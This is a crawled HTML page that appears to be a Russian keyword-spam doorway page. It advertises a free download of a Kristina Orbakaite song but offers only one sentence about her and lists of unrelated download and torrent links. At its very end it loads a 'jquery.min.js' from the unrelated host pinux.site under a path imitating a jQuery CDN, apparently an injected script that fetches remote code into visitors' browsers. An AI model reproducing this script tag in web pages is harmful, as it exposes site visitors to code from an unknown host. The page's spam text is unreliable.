

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-skachat-pesnyu-pereletnaya-ptica-besplatno-kristina-orbakayte.html
body_size: 1937
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню перелетная птица бесплатно кристина орбакайте - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню перелетная птица бесплатно кристина орбакайте</h2>
                            </header>
                            <p>Кристина Орбакайте. Все, кто хоть сколько-нибудь интересуются поп-музыкой, знают самую искреннюю и светлую певицу на российской поп-сцене — Кристину Орбакайте. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-carstvo-krys-audiokniga-torrent.html">Царство крыс аудиокнига торрент</a></li>
                                <li><a href="bpreb-na-russkom-telegramm.html">На русском телеграмм</a></li>
                                <li><a href="bpreb-dzhonibek-murodov-skachat-pesni.html">Джонибек муродов скачать песни</a></li>
                                <li><a href="bpreb-volchonok-5h20.html">Волчонок 5х20</a></li>
                                <li><a href="bpreb-igra-ostatsya-v-zhivyh-vse-chasti.html">Игра остаться в живых все части</a></li>
                                <li><a href="bpreb-igry-titanik-skachat.html">Игры титаник скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-videokarta-amd-7700.html">Видеокарта amd 7700</a></li>
                                            <li><a href="bpreb-letayuschaya-krepost-video-2012-torrent.html">Летающая крепость видео 2012 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-video-dlya-doshkolnikov-po-matematike-skachat-besplatno.html">Видео для дошкольников по математике скачать бесплатно</a></li>
                                            <li><a href="bpreb-skachat-programma-dlya-igry.html">Скачать программа для игры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-trudovoy-dogovor-sroki-zaklyucheniya-oformlenie.html">Трудовой договор сроки заключения оформление</a></li>
                                            <li><a href="bpreb-skachat-igru-na-android-chelovek-pauk-ultimatum.html">Скачать игру на андроид человек паук ультиматум</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-vizitery-skachat-pervyy-sezon.html">Визитеры скачать первый сезон</a></li>
                                            <li><a href="bpreb-keepass-skachat-na-russkom.html">Keepass скачать на русском</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
